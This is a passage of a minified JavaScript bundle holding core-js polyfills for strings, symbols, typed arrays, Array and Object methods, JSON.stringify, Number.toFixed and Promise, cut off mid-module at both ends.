e=n(1419).end,i=n(5946);t.exports=i("trimEnd")?function(){return e(this)}:"".trimEnd},5946:function(t,r,n){"use strict";var e=n(155).PROPER,i=n(8545),a=n(9276),o="​\x85᠎";t.exports=function(t){return i(function(){return!!a[t]()||o[t]()!==o||e&&a[t].name!==t})}},4542:function(t,r,n){"use strict";var e=n(1419).start,i=n(5946);t.exports=i("trimStart")?function(){return e(this)}:"".trimStart},1419:function(t,r,n){"use strict";var e=n(2861),i=n(8600),a=n(4790),o=n(9276),u=e("".replace),c=RegExp("^["+o+"]+"),s=RegExp("(^|[^"+o+"])["+o+"]+$"),f=function(t){return function(r){var n=a(i(r));return 1&t&&(n=u(n,c,"")),2&t&&(n=u(n,s,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},8326:function(t,r,n){"use strict";var e=n(8283),i=n(8545),a=n(5065).String;t.exports=!!Object.getOwnPropertySymbols&&!i(function(){var t=Symbol("symbol detection");return!a(t)||!(Object(t) instanceof Symbol)||!Symbol.sham&&e&&e<41})},4528:function(t,r,n){"use strict";var e=n(6463),i=n(9775),a=n(219),o=n(8295);t.exports=function(){var t=i("Symbol"),r=t&&t.prototype,n=r&&r.valueOf,u=a("toPrimitive");r&&!r[u]&&o(r,u,function(t){return e(n,this)},{arity:1})}},3194:function(t,r,n){"use strict";var e=n(8326);t.exports=e&&!!Symbol.for&&!!Symbol.keyFor},1102:function(t,r,n){"use strict";var e,i,a,o,u=n(5065),c=n(2602),s=n(6289),f=n(9615),l=n(1069),h=n(8545),v=n(8967),b=n(1811),p=n(4922),d=n(5616),w=n(9539),y=n(8615),g=u.setImmediate,k=u.clearImmediate,m=u.process,N=u.Dispatch,M=u.Function,x=u.MessageChannel,O=u.String,I=0,T={},A="onreadystatechange";h(function(){e=u.location});var B=function(t){if(l(T,t)){var r=T[t];delete T[t],r()}},C=function(t){return function(){B(t)}},U=function(t){B(t.data)},S=function(t){u.postMessage(O(t),e.protocol+"//"+e.host)};(!g||!k)&&(g=function(t){d(arguments.length,1);var r=f(t)?t:M(t),n=b(arguments,1);return T[++I]=function(){c(r,void 0,n)},i(I),I},k=function(t){delete T[t]},y?i=function(t){m.nextTick(C(t))}:N&&N.now?i=function(t){N.now(C(t))}:x&&!w?(o=(a=new x).port2,a.port1.onmessage=U,i=s(o.postMessage,o)):u.addEventListener&&f(u.postMessage)&&!u.importScripts&&e&&"file:"!==e.protocol&&!h(S)?(i=S,u.addEventListener("message",U,!1)):i=A in p("script")?function(t){v.appendChild(p("script"))[A]=function(){v.removeChild(this),B(t)}}:function(t){setTimeout(C(t),0)}),t.exports={set:g,clear:k}},3754:function(t,r,n){"use strict";var e=n(2861);t.exports=e(1..valueOf)},8551:function(t,r,n){"use strict";var e=n(9578),i=TypeError;t.exports=function(t){var r=e(t,"number");if("number"==typeof r)throw new i("Can't convert number to bigint");return BigInt(r)}},5473:function(t,r,n){"use strict";var e=n(3309),i=n(8600);t.exports=function(t){return e(i(t))}},7807:function(t,r,n){"use strict";var e=n(3424);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},5302:function(t,r,n){"use strict";var e=n(7807),i=Math.min;t.exports=function(t){var r=e(t);return r>0?i(r,9007199254740991):0}},1819:function(t,r,n){"use strict";var e=n(8600),i=Object;t.exports=function(t){return i(e(t))}},4967:function(t,r,n){"use strict";var e=n(3817),i=RangeError;t.exports=function(t,r){var n=e(t);if(n%r)throw new i("Wrong offset");return n}},3817:function(t,r,n){"use strict";var e=n(7807),i=RangeError;t.exports=function(t){var r=e(t);if(r<0)throw new i("The argument can't be less than 0");return r}},9578:function(t,r,n){"use strict";var e=n(6463),i=n(6947),a=n(2071),o=n(7118),u=n(7036),c=n(219),s=TypeError,f=c("toPrimitive");t.exports=function(t,r){if(!i(t)||a(t))return t;var n,c=o(t,f);if(c){if(void 0===r&&(r="default"),!i(n=e(c,t,r))||a(n))return n;throw new s("Can't convert object to primitive value")}return void 0===r&&(r="number"),u(t,r)}},9267:function(t,r,n){"use strict";var e=n(9578),i=n(2071);t.exports=function(t){var r=e(t,"string");return i(r)?r:r+""}},405:function(t,r,n){"use strict";var e=n(219)("toStringTag"),i={};i[e]="z",t.exports="[object z]"===String(i)},4790:function(t,r,n){"use strict";var e=n(2467),i=String;t.exports=function(t){if("Symbol"===e(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},1212:function(t){"use strict";var r=Math.round;t.exports=function(t){var n=r(t);return n<0?0:n>255?255:255&n}},9474:function(t){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},8137:function(t,r,n){"use strict";var e=n(5729),i=n(5065),a=n(6463),o=n(1400),u=n(8445),c=n(8584),s=n(9591),f=n(1333),l=n(6794),h=n(4834),v=n(5),b=n(5302),p=n(3877),d=n(4967),w=n(1212),y=n(9267),g=n(1069),k=n(2467),m=n(6947),N=n(2071),M=n(1178),x=n(7184),O=n(2570),I=n(2439).f,T=n(5753),A=n(9776).forEach,B=n(2330),C=n(1501),U=n(9231),S=n(6845),D=n(3442),W=n(4475),E=n(439),R=W.get,L=W.set,j=W.enforce,P=U.f,H=S.f,F=i.RangeError,X=s.ArrayBuffer,z=X.prototype,J=s.DataView,q=c.NATIVE_ARRAY_BUFFER_VIEWS,G=c.TYPED_ARRAY_TAG,V=c.TypedArray,Y=c.TypedArrayPrototype,K=c.isTypedArray,Z="BYTES_PER_ELEMENT",_="Wrong length",Q=function(t,r){C(t,r,{configurable:!0,get:function(){return R(this)[r]}})},$=function(t){var r;return x(z,t)||"ArrayBuffer"===(r=k(t))||"SharedArrayBuffer"===r},tt=function(t,r){return K(t)&&!N(r)&&r in t&&v(+r)&&r>=0},tr=function(t,r){return tt(t,r=y(r))?l(2,t[r]):H(t,r)},tn=function(t,r,n){return tt(t,r=y(r))&&m(n)&&g(n,"value")&&!g(n,"get")&&!g(n,"set")&&!n.configurable&&(!g(n,"writable")||n.writable)&&(!g(n,"enumerable")||n.enumerable)?(t[r]=n.value,t):P(t,r,n)};o?(!q&&(S.f=tr,U.f=tn,Q(Y,"buffer"),Q(Y,"byteOffset"),Q(Y,"byteLength"),Q(Y,"length")),e({target:"Object",stat:!0,forced:!q},{getOwnPropertyDescriptor:tr,defineProperty:tn}),t.exports=function(t,r,n){var o=t.match(/\d+/)[0]/8,c=t+(n?"Clamped":"")+"Array",s="get"+t,l="set"+t,v=i[c],y=v,g=y&&y.prototype,k={},N=function(t,r){var n=R(t);return n.view[s](r*o+n.byteOffset,!0)},x=function(t,r,e){var i=R(t);i.view[l](r*o+i.byteOffset,n?w(e):e,!0)},C=function(t,r){P(t,r,{get:function(){return N(this,r)},set:function(t){return x(this,r,t)},enumerable:!0})};q?u&&(y=r(function(t,r,n,e){return f(t,g),E(m(r)?$(r)?void 0!==e?new v(r,d(n,o),e):void 0!==n?new v(r,d(n,o)):new v(r):K(r)?D(y,r):a(T,y,r):new v(p(r)),t,y)}),O&&O(y,V),A(I(v),function(t){!(t in y)&&h(y,t,v[t])}),y.prototype=g):(y=r(function(t,r,n,e){f(t,g);var i,u,c,s=0,l=0;if(m(r)){if($(r)){i=r,l=d(n,o);var h=r.byteLength;if(void 0===e){if(h%o||(u=h-l)<0)throw new F(_)}else if((u=b(e)*o)+l>h)throw new F(_);c=u/o}else if(K(r))return D(y,r);else return a(T,y,r)}else i=new X(u=(c=p(r))*o);for(L(t,{buffer:i,byteOffset:l,byteLength:u,length:c,view:new J(i)});s<c;)C(t,s++)}),O&&O(y,V),g=y.prototype=M(Y)),g.constructor!==y&&h(g,"constructor",y),j(g).TypedArrayConstructor=y,G&&h(g,G,c);var U=y!==v;k[c]=y,e({global:!0,constructor:!0,forced:U,sham:!q},k),!(Z in y)&&h(y,Z,o),!(Z in g)&&h(g,Z,o),B(c)}):t.exports=function(){}},8445:function(t,r,n){"use strict";var e=n(5065),i=n(8545),a=n(4639),o=n(8584).NATIVE_ARRAY_BUFFER_VIEWS,u=e.ArrayBuffer,c=e.Int8Array;t.exports=!o||!i(function(){c(1)})||!i(function(){new c(-1)})||!a(function(t){new c,new c(null),new c(1.5),new c(t)},!0)||i(function(){return 1!==new c(new u(2),1,void 0).length})},9604:function(t,r,n){"use strict";var e=n(3442),i=n(2091);t.exports=function(t,r){return e(i(t),r)}},5753:function(t,r,n){"use strict";var e=n(6289),i=n(6463),a=n(2253),o=n(1819),u=n(1081),c=n(6499),s=n(7064),f=n(1631),l=n(2812),h=n(8584).aTypedArrayConstructor,v=n(8551);t.exports=function(t){var r,n,b,p,d,w,y,g,k=a(this),m=o(t),N=arguments.length,M=N>1?arguments[1]:void 0,x=void 0!==M,O=s(m);if(O&&!f(O))for(g=(y=c(m,O)).next,m=[];!(w=i(g,y)).done;)m.push(w.value);for(x&&N>2&&(M=e(M,arguments[2])),n=u(m),p=l(b=new(h(k))(n)),r=0;n>r;r++)d=x?M(m[r],r):m[r],b[r]=p?v(d):+d;return b}},2091:function(t,r,n){"use strict";var e=n(8584),i=n(5327),a=e.aTypedArrayConstructor,o=e.getTypedArrayConstructor;t.exports=function(t){return a(i(t,o(t)))}},2918:function(t,r,n){"use strict";var e=n(2861),i=0,a=Math.random(),o=e(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+o(++i+a,36)}},8850:function(t,r,n){"use strict";var e=n(8545),i=n(219),a=n(1400),o=n(7985),u=i("iterator");t.exports=!e(function(){var t=new URL("b?a=1&b=2&c=3","https://a"),r=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),e="";return t.pathname="c%20d",r.forEach(function(t,n){r.delete("b"),e+=n+t}),n.delete("a",2),n.delete("b",void 0),o&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!r.size&&(o||!a)||!r.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==r.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!r[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==e||"x"!==new URL("https://x",void 0).host})},1676:function(t,r,n){"use strict";var e=n(8326);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},4533:function(t,r,n){"use strict";var e=n(1400),i=n(8545);t.exports=e&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},5616:function(t){"use strict";var r=TypeError;t.exports=function(t,n){if(t<n)throw new r("Not enough arguments");return t}},8842:function(t,r,n){"use strict";var e=n(5065),i=n(9615),a=e.WeakMap;t.exports=i(a)&&/native code/.test(String(a))},201:function(t,r,n){"use strict";var e=n(7515),i=n(1069),a=n(8499),o=n(9231).f;t.exports=function(t){var r=e.Symbol||(e.Symbol={});!i(r,t)&&o(r,t,{value:a.f(t)})}},8499:function(t,r,n){"use strict";var e=n(219);r.f=e},219:function(t,r,n){"use strict";var e=n(5065),i=n(3045),a=n(1069),o=n(2918),u=n(8326),c=n(1676),s=e.Symbol,f=i("wks"),l=c?s.for||s:s&&s.withoutSetter||o;t.exports=function(t){return!a(f,t)&&(f[t]=u&&a(s,t)?s[t]:l("Symbol."+t)),f[t]}},9276:function(t){"use strict";t.exports="	\n\v\f\r \xa0              　\u2028\u2029\uFEFF"},761:function(t,r,n){"use strict";var e=n(5729),i=n(5065),a=n(9591),o=n(2330),u="ArrayBuffer",c=a[u];e({global:!0,constructor:!0,forced:i[u]!==c},{ArrayBuffer:c}),o(u)},7817:function(t,r,n){"use strict";var e=n(5729),i=n(2991),a=n(8545),o=n(9591),u=n(648),c=n(4772),s=n(5302),f=n(5327),l=o.ArrayBuffer,h=o.DataView,v=h.prototype,b=i(l.prototype.slice),p=i(v.getUint8),d=i(v.setUint8);e({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:a(function(){return!new l(2).slice(1,void 0).byteLength})},{slice:function(t,r){if(b&&void 0===r)return b(u(this),t);for(var n=u(this).byteLength,e=c(t,n),i=c(void 0===r?n:r,n),a=new(f(this,l))(s(i-e)),o=new h(this),v=new h(a),w=0;e<i;)d(v,w++,p(o,e++));return a}})},8389:function(t,r,n){"use strict";var e=n(5729),i=n(8545),a=n(9065),o=n(6947),u=n(1819),c=n(1081),s=n(829),f=n(7890),l=n(5203),h=n(2193),v=n(219),b=n(8283),p=v("isConcatSpreadable"),d=b>=51||!i(function(){var t=[];return t[p]=!1,t.concat()[0]!==t}),w=function(t){if(!o(t))return!1;var r=t[p];return void 0!==r?!!r:a(t)};e({target:"Array",proto:!0,arity:1,forced:!d||!h("concat")},{concat:function(t){var r,n,e,i,a,o=u(this),h=l(o,0),v=0;for(r=-1,e=arguments.length;r<e;r++)if(a=-1===r?o:arguments[r],w(a))for(s(v+(i=c(a))),n=0;n<i;n++,v++)n in a&&f(h,v,a[n]);else s(v+1),f(h,v++,a);return h.length=v,h}})},3740:function(t,r,n){"use strict";var e=n(5729),i=n(3498),a=n(9907);e({target:"Array",proto:!0},{copyWithin:i}),a("copyWithin")},5179:function(t,r,n){"use strict";var e=n(5729),i=n(7332),a=n(9907);e({target:"Array",proto:!0},{fill:i}),a("fill")},9393:function(t,r,n){"use strict";var e=n(5729),i=n(9776).filter;e({target:"Array",proto:!0,forced:!n(2193)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},5489:function(t,r,n){"use strict";var e=n(5729),i=n(9776).find,a=n(9907),o="find",u=!0;o in[]&&[,][o](function(){u=!1}),e({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a(o)},9845:function(t,r,n){"use strict";var e=n(5729),i=n(9047);e({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},2770:function(t,r,n){"use strict";var e=n(5729),i=n(7075);e({target:"Array",stat:!0,forced:!n(4639)(function(t){Array.from(t)})},{from:i})},6998:function(t,r,n){"use strict";var e=n(5729),i=n(1644).includes,a=n(8545),o=n(9907);e({target:"Array",proto:!0,forced:a(function(){return![,].includes()})},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("includes")},6230:function(t,r,n){"use strict";var e=n(5729),i=n(2991),a=n(1644).indexOf,o=n(8103),u=i([].indexOf),c=!!u&&1/u([1],1,-0)<0;e({target:"Array",proto:!0,forced:c||!o("indexOf")},{indexOf:function(t){var r=arguments.length>1?arguments[1]:void 0;return c?u(this,t,r)||0:a(this,t,r)}})},8498:function(t,r,n){"use strict";n(5729)({target:"Array",stat:!0},{isArray:n(9065)})},1926:function(t,r,n){"use strict";var e=n(5473),i=n(9907),a=n(6525),o=n(4475),u=n(9231).f,c=n(7172),s=n(2261),f=n(7985),l=n(1400),h="Array Iterator",v=o.set,b=o.getterFor(h);t.exports=c(Array,"Array",function(t,r){v(this,{type:h,target:e(t),index:0,kind:r})},function(){var t=b(this),r=t.target,n=t.index++;if(!r||n>=r.length)return t.target=null,s(void 0,!0);switch(t.kind){case"keys":return s(n,!1);case"values":return s(r[n],!1)}return s([n,r[n]],!1)},"values");var p=a.Arguments=a.Array;if(i("keys"),i("values"),i("entries"),!f&&l&&"values"!==p.name)try{u(p,"name",{value:"values"})}catch(t){}},3070:function(t,r,n){"use strict";var e=n(5729),i=n(2861),a=n(3309),o=n(5473),u=n(8103),c=i([].join);e({target:"Array",proto:!0,forced:a!==Object||!u("join",",")},{join:function(t){return c(o(this),void 0===t?",":t)}})},5186:function(t,r,n){"use strict";var e=n(5729),i=n(9776).map;e({target:"Array",proto:!0,forced:!n(2193)("map")},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},8729:function(t,r,n){"use strict";var e=n(5729),i=n(7054).left,a=n(8103),o=n(8283),u=n(8615);e({target:"Array",proto:!0,forced:!u&&o>79&&o<83||!a("reduce")},{reduce:function(t){var r=arguments.length;return i(this,t,r,r>1?arguments[1]:void 0)}})},200:function(t,r,n){"use strict";var e=n(5729),i=n(9065),a=n(1206),o=n(6947),u=n(4772),c=n(1081),s=n(5473),f=n(7890),l=n(219),h=n(2193),v=n(1811),b=h("slice"),p=l("species"),d=Array,w=Math.max;e({target:"Array",proto:!0,forced:!b},{slice:function(t,r){var n,e,l,h=s(this),b=c(h),y=u(t,b),g=u(void 0===r?b:r,b);if(i(h)&&(a(n=h.constructor)&&(n===d||i(n.prototype))?n=void 0:o(n)&&null===(n=n[p])&&(n=void 0),n===d||void 0===n))return v(h,y,g);for(l=0,e=new(void 0===n?d:n)(w(g-y,0));y<g;y++,l++)y in h&&f(e,l,h[y]);return e.length=l,e}})},1087:function(t,r,n){"use strict";var e=n(5729),i=n(9776).some;e({target:"Array",proto:!0,forced:!n(8103)("some")},{some:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},3955:function(t,r,n){"use strict";var e=n(5729),i=n(2861),a=n(1168),o=n(1819),u=n(1081),c=n(1692),s=n(4790),f=n(8545),l=n(7685),h=n(8103),v=n(5598),b=n(1140),p=n(8283),d=n(3608),w=[],y=i(w.sort),g=i(w.push),k=f(function(){w.sort(void 0)}),m=f(function(){w.sort(null)}),N=h("sort"),M=!f(function(){if(p)return p<70;if(!v||!(v>3)){if(b)return!0;if(d)return d<603;var t,r,n,e,i="";for(t=65;t<76;t++){switch(r=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(e=0;e<47;e++)w.push({k:r+e,v:n})}for(w.sort(function(t,r){return r.v-t.v}),e=0;e<w.length;e++)r=w[e].k.charAt(0),i.charAt(i.length-1)!==r&&(i+=r);return"DGBEFHACIJK"!==i}});e({target:"Array",proto:!0,forced:k||!m||!N||!M},{sort:function(t){void 0!==t&&a(t);var r,n,e,i=o(this);if(M)return void 0===t?y(i):y(i,t);var f=[],h=u(i);for(e=0;e<h;e++)e in i&&g(f,i[e]);for(l(f,(r=t,function(t,n){return void 0===n?-1:void 0===t?1:void 0!==r?+r(t,n)||0:s(t)>s(n)?1:-1})),n=u(f),e=0;e<n;)i[e]=f[e++];for(;e<h;)c(i,e++);return i}})},7826:function(t,r,n){"use strict";var e=n(5729),i=n(1819),a=n(4772),o=n(7807),u=n(1081),c=n(5900),s=n(829),f=n(5203),l=n(7890),h=n(1692),v=n(2193)("splice"),b=Math.max,p=Math.min;e({target:"Array",proto:!0,forced:!v},{splice:function(t,r){var n,e,v,d,w,y,g=i(this),k=u(g),m=a(t,k),N=arguments.length;for(0===N?n=e=0:1===N?(n=0,e=k-m):(n=N-2,e=p(b(o(r),0),k-m)),s(k+n-e),v=f(g,e),d=0;d<e;d++)(w=m+d)in g&&l(v,d,g[w]);if(v.length=e,n<e){for(d=m;d<k-e;d++)w=d+e,y=d+n,w in g?g[y]=g[w]:h(g,y);for(d=k;d>k-e+n;d--)h(g,d-1)}else if(n>e)for(d=k-e;d>m;d--)w=d+e-1,y=d+n-1,w in g?g[y]=g[w]:h(g,y);for(d=0;d<n;d++)g[d+m]=arguments[d+2];return c(g,k-e+n),v}})},114:function(t,r,n){"use strict";var e=n(5729),i=n(2861),a=Date,o=i(a.prototype.getTime);e({target:"Date",stat:!0},{now:function(){return o(new a)}})},1415:function(t,r,n){"use strict";var e=n(2861),i=n(8295),a=Date.prototype,o="Invalid Date",u="toString",c=e(a[u]),s=e(a.getTime);String(new Date(NaN))!==o&&i(a,u,function(){var t=s(this);return t==t?c(this):o})},6829:function(t,r,n){"use strict";var e=n(1400),i=n(155).EXISTS,a=n(2861),o=n(1501),u=Function.prototype,c=a(u.toString),s=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=a(s.exec);e&&!i&&o(u,"name",{configurable:!0,get:function(){try{return f(s,c(this))[1]}catch(t){return""}}})},8921:function(t,r,n){"use strict";var e=n(5729),i=n(9775),a=n(2602),o=n(6463),u=n(2861),c=n(8545),s=n(9615),f=n(2071),l=n(1811),h=n(1271),v=n(8326),b=String,p=i("JSON","stringify"),d=u(/./.exec),w=u("".charAt),y=u("".charCodeAt),g=u("".replace),k=u(1..toString),m=/[\uD800-\uDFFF]/g,N=/^[\uD800-\uDBFF]$/,M=/^[\uDC00-\uDFFF]$/,x=!v||c(function(){var t=i("Symbol")("stringify detection");return"[null]"!==p([t])||"{}"!==p({a:t})||"{}"!==p(Object(t))}),O=c(function(){return'"\udf06\ud834"'!==p("\uDF06\uD834")||'"\udead"'!==p("\uDEAD")}),I=function(t,r){var n=l(arguments),e=h(r);if(!(!s(e)&&(void 0===t||f(t))))return n[1]=function(t,r){if(s(e)&&(r=o(e,this,b(t),r)),!f(r))return r},a(p,null,n)},T=function(t,r,n){var e=w(n,r-1),i=w(n,r+1);return d(N,t)&&!d(M,i)||d(M,t)&&!d(N,e)?"\\u"+k(y(t,0),16):t};p&&e({target:"JSON",stat:!0,arity:3,forced:x||O},{stringify:function(t,r,n){var e=l(arguments),i=a(x?I:p,null,e);return O&&"string"==typeof i?g(i,m,T):i}})},9157:function(t,r,n){"use strict";n(8822)("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},n(6397))},7617:function(t,r,n){"use strict";n(9157)},5615:function(t,r,n){"use strict";var e=n(5729),i=n(2861),a=n(7807),o=n(3754),u=n(3625),c=n(8545),s=RangeError,f=String,l=Math.floor,h=i(u),v=i("".slice),b=i(1..toFixed),p=function(t,r,n){return 0===r?n:r%2==1?p(t,r-1,n*t):p(t*t,r/2,n)},d=function(t){for(var r=0,n=t;n>=4096;)r+=12,n/=4096;for(;n>=2;)r+=1,n/=2;return r},w=function(t,r,n){for(var e=-1,i=n;++e<6;)i+=r*t[e],t[e]=i%1e7,i=l(i/1e7)},y=function(t,r){for(var n=6,e=0;--n>=0;)e+=t[n],t[n]=l(e/r),e=e%r*1e7},g=function(t){for(var r=6,n="";--r>=0;)if(""!==n||0===r||0!==t[r]){var e=f(t[r]);n=""===n?e:n+h("0",7-e.length)+e}return n};e({target:"Number",proto:!0,forced:c(function(){return"0.000"!==b(8e-5,3)||"1"!==b(.9,0)||"1.25"!==b(1.255,2)||"1000000000000000128"!==b(0xde0b6b3a7640080,0)})||!c(function(){b({})})},{toFixed:function(t){var r,n,e,i,u=o(this),c=a(t),l=[0,0,0,0,0,0],b="",k="0";if(c<0||c>20)throw new s("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return f(u);if(u<0&&(b="-",u=-u),u>1e-21){if(n=((r=d(u*p(2,69,1))-69)<0?u*p(2,-r,1):u/p(2,r,1))*4503599627370496,(r=52-r)>0){for(w(l,0,n),e=c;e>=7;)w(l,1e7,0),e-=7;for(w(l,p(10,e,1),0),e=r-1;e>=23;)y(l,8388608),e-=23;y(l,1<<e),w(l,1,1),y(l,2),k=g(l)}else w(l,0,n),w(l,1<<-r,0),k=g(l)+h("0",c)}return k=c>0?b+((i=k.length)<=c?"0."+h("0",c-i)+k:v(k,0,i-c)+"."+v(k,i-c)):b+k}})},4372:function(t,r,n){"use strict";var e=n(5729),i=n(3556);e({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},4811:function(t,r,n){"use strict";var e=n(5729),i=n(1400),a=n(8727).f;e({target:"Object",stat:!0,forced:Object.defineProperties!==a,sham:!i},{defineProperties:a})},161:function(t,r,n){"use strict";var e=n(5729),i=n(1154).entries;e({target:"Object",stat:!0},{entries:function(t){return i(t)}})},5706:function(t,r,n){"use strict";var e=n(5729),i=n(8648),a=n(7890);e({target:"Object",stat:!0},{fromEntries:function(t){var r={};return i(t,function(t,n){a(r,t,n)},{AS_ENTRIES:!0}),r}})},2495:function(t,r,n){"use strict";var e=n(5729),i=n(8545),a=n(5473),o=n(6845).f,u=n(1400);e({target:"Object",stat:!0,forced:!u||i(function(){o(1)}),sham:!u},{getOwnPropertyDescriptor:function(t,r){return o(a(t),r)}})},5832:function(t,r,n){"use strict";var e=n(5729),i=n(8326),a=n(8545),o=n(7494),u=n(1819);e({target:"Object",stat:!0,forced:!i||a(function(){o.f(1)})},{getOwnPropertySymbols:function(t){var r=o.f;return r?r(u(t)):[]}})},6251:function(t,r,n){"use strict";var e=n(5729),i=n(8545),a=n(1819),o=n(1411),u=n(2959);e({target:"Object",stat:!0,forced:i(function(){o(1)}),sham:!u},{getPrototypeOf:function(t){return o(a(t))}})},2380:function(t,r,n){"use strict";var e=n(5729),i=n(1819),a=n(5640);e({target:"Object",stat:!0,forced:n(8545)(function(){a(1)})},{keys:function(t){return a(i(t))}})},1186:function(t,r,n){"use strict";n(5729)({target:"Object",stat:!0},{setPrototypeOf:n(2570)})},3494:function(t,r,n){"use strict";var e=n(405),i=n(8295),a=n(5049);!e&&i(Object.prototype,"toString",a,{unsafe:!0})},1831:function(t,r,n){"use strict";var e=n(5729),i=n(1154).values;e({target:"Object",stat:!0},{values:function(t){return i(t)}})},3683:function(t,r,n){"use strict";var e=n(5729),i=n(1967);e({global:!0,forced:parseFloat!==i},{parseFloat:i})},192:function(t,r,n){"use strict";var e=n(5729),i=n(1561);e({global:!0,forced:parseInt!==i},{parseInt:i})},6182:function(t,r,n){"use strict";var e=n(5729),i=n(6463),a=n(1168),o=n(8264),u=n(4438),c=n(8648);e({target:"Promise",stat:!0,forced:n(3853)},{all:function(t){var r=this,n=o.f(r),e=n.resolve,s=n.reject,f=u(function(){var n=a(r.resolve),o=[],u=0,f=1;c(t,function(t){var a=u++,c=!1;f++,i(n,r,t).then(function(t){!c&&(c=!0,o[a]=t,--f||e(o))},s)}),--f||e(o)});return f.error&&s(f.value),n.promise}})},1689:function(t,r,n){"use strict";var e=n(5729),i=n(7985),a=n(2545).CONSTRUCTOR,o=n(5485),u=n(9775),c=n(9615),s=n(8295),f=o&&o.prototype;if(e({target:"Promise",proto:!0,forced:a,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&c(o)){var l=u("Promise").prototype.catch;f.catch!==l&&s(f,"catch",l,{unsafe:!0})}},7915:function(t,r,n){"use strict";var e,i,a,o,u=n(5729),c=n(7985),s=n(8615),f=n(5065),l=n(6463),h=n(8295),v=n(2570),b=n(9260),p=n(2330),d=n(1168),w=n(9615),y=n(6947),g=n(1333),k=n(5327),m=n(1102).set,N=n(9890),M=n(1192),x=n(4438),O=n(2346),I=n(4475),T=n(5485),A=n(2545),B=n(8264),C="Promise",U=A.CONSTRUCTOR,S=A.REJECTION_EVENT,D=A.SUBCLASSING,W=I.getterFor(C),E=I.set,R=T&&T.prototype,L=T,j=R,P=f.TypeError,H=f.document,F=f.process,X=B.f,z=X,J=!!(H&&H.createEvent&&f.dispatchEvent),q="unhandledrejection",G=function(t){var r;return!!(y(t)&&w(r=t.then))&&r},V=function(t,r){var n,e,i,a=r.value,o=1===r.state,u=o?t.ok:t.fail,c=t.resolve,s=t.reject,f=t.domain;try{u?(!o&&(2===r.rejection&&Q(r),r.rejection=1),!0===u?n=a:(f&&f.enter(),n=u(a),f&&(f.exit(),i=!0)),n===t.promise?s(new P("Promise-chain cycle")):(e=G(n))?l(e,n,c,s):c(n)):s(a)}catch(t){f&&!i&&f.exit(),s(t)}},Y=function(t,r){!t.notified&&(t.notified=!0,N(function(){for(var n,e=t.reactions;n=e.get();)V(n,t);t.notified=!1,r&&!t.rejection&&Z(t)}))},K=function(t,r,n){var e,i;J?((e=H.createEvent("Event")).promise=r,e.reason=n,e.initEvent(t,!1,!0),f.dispatchEvent(e)):e={promise:r,reason:n},!S&&(i=f["on"+t])?i(e):t===q&&M("Unhandled promise rejection",n)},Z=function(t){l(m,f,function(){var r,n=t.facade,e=t.value;if(_(t)&&(r=x(function(){s?F.emit("unhandledRejection",e,n):K(q,n,e)}),t.rejection=s||_(t)?2:1,r.error))throw r.value})},_=function(t){return 1!==t.rejection&&!t.parent},Q=function(t){l(m,f,function(){var r=t.facade;s?F.emit("rejectionHandled",r):K("rejectionhandled",r,t.value)})},$=function(t,r,n){return function(e){t(r,e,n)}},tt=function(t,r,n){!t.done&&(t.done=!0,n&&(t=n),t.value=r,t.state=2,Y(t,!0))},tr=function(t,r,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===r)throw new P("Promise can't be resolved itself");var e=G(r);e?N(function(){var n={done:!1};try{l(e,r,$(tr,n,t),$(tt,n,t))}catch(r){tt(n,r,t)}}):(t.value=r,t.state=1,Y(t,!1))}catch(r){tt({done:!1},r,t)}}};if(U&&(j=(L=function(t){g(this,j),d(t),l(e,this);var r=W(this);try{t($(tr,r),$(tt,r))}catch(t){tt(r,t)}}).prototype,(e=function(t){E(this,{type:C,done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=h(j,"then",function(t,r){var n=W(this),e=X(k(this,L));return n.parent=!0,e.ok=!w(t)||t,e.fail=w(r)&&r,e.domain=s?F.domain:void 0,0===n.state?n.reactions.add(e):N(function(){V(e,n)}),e.promise}),i=function(){var t=new e,r=W(t);this.promise=t,this.resolve=$(tr,r),this.reject=$(tt,r)},B.f=X=function(t){return t===L||t===a?new i(t):z(t)},!c&&w(T)&&R!==Object.prototype)){o=R.then,!D&&h(R,"then",function(t,r){var n=this;return new L(function(t,r){l(o,n,t,r)}).then(t,r)},{unsafe:!0});try{delete R.constructor}catch(t){}v&&v(R,j)}u({global:!0,constructor:!0,wrap:!0,forced:U},{Promise:L}),b(L,C,!1,!0),p(C)},5066:function(t,r,n){"use strict";var e=n(5729),i=n(7985),a=n(5485),o=n(8545),u=n(9775),c=n(9615),s=n(5327),f=n(8008),l=n(8295),h=a&&a.prototype;if(e({target:"Promise",proto:!0,real:!0,forced:!!a&&o(function(){h.finally.call({then:function(){}},function(){})})},{finally:function(t){var 